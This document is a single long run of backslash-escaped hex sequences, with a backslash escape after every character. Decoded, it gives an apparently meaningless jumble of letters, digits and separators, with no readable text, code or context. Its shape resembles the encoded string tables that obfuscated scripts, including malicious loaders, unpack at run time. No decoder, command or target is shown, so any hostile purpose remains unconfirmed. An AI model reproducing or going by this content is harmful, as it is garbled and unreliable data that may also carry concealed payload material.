\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\